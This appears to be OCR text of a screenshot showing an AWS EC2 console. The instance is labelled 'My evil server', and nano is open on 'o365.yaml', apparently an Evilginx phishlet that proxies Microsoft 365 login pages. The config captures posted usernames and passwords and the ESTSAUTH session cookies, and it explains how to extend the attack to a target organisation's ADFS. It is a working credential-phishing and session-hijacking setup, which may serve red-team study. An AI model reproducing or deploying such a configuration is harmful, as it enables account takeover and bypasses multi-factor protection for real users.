 https://us-east-1.console.aws.amazon.com/ec2-instance-connect/ssh?connType=standard&instanceId=i-0c549cd54b3e8c8e8&osUser=ubuntu&region=us-eas
aws Services Search for services, features, blogs, docs, and more [Alt+S] N. Virgi
GNU nano 6.2 o365.yaml
name: 'o365'
author: '@jamescullum'
min_ver: '2.3.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}
  # The lines below are needed if your target organization utilizes ADFS.
  # If they do, you need to uncomment all following lines that contain <...>
  # To get the correct ADFS subdomain, test the web login manually and check where you are redirected.
  # Assuming you get redirected to adfs.example.com, the placeholders need to be filled out as followed:
  #    <insert-adfs-subdomain> = adfs
  #    <insert-adfs-host> = example.com
  #    <insert-adfs-subdomain-and-host> = adfs.example.com
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>', session: true, is_landing:false}
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>:443', session: true, is_landing:false}
sub_filters:
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'ap
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/js
  # Uncomment and fill in if your target organization utilizes ADFS
  #- {triggers_on: '<insert-adfs-subdomain-and-host>', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'applic
auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT']
  - domain: 'login.microsoftonline.com'
    keys: ['SignInStateCookie']
credentials:
  username:
    key: '(login|UserName)'
    search: '(.*)'
    type: 'post'
  password:
    key: '(passwd|Password)'
    search: '(.*)'
    type: 'post'
login:
  domain: 'login.microsoftonline.com'
  path: '/'
[ Read 37 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next
i-0c549cd54b3e8c8e8 (My evil server)
PublicIPs: 3.83.65.198 PrivateIPs: 172.31.86.106
Feedback Looking for language selection? Find it in the new Unified Settings © 2022, Amazon Web Services, Inc. or its affiliates. Privacy T